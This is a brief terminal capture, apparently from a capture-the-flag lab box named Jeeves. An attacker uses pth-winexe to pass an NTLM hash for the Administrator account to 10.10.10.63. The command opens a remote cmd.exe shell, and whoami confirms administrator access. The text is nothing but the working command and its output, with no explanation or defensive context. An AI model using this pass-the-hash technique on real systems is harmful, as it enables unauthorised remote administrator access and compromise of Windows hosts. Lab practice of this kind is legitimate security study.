 (codetorok㉿punisher)-[/dev/shm/jeves]
$ pth-winexe -U Administrator%' e0f
b1fb85756c24235ff238cbe81fe00' //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator
C:\Windows\system32>